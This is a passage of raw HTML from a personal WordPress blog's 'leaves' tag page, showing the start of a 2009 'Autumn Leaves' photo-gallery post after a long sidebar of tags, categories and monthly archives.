	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,035 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>leaves</span></h1>			</header><!-- .page-header -->

			
<article id="post-1821" class="post-1821 post type-post status-publish format-standard hentry category-photo tag-autumn tag-leaves">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2009/10/autumn-leaves/" rel="bookmark">Autumn Leaves</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-1' class='gallery galleryid-1821 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03161.jpg'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03161-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03171.jpg'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03171-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03181.jpg'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2009/10/IMG_03181-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
